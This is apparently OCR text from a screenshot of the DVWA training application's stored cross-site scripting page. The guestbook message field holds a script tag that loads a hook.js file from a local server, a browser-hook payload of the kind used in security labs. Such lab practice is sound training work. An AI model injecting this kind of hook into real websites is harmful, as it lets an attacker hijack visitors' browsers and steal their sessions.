 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Name *
Hax0rg
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook
Clear Guestbook